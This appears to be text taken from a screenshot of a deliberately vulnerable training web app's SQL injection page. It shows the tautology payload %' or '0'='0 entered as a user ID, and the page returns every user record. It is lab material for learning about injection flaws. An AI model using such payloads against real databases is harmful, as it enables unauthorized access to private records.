 Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith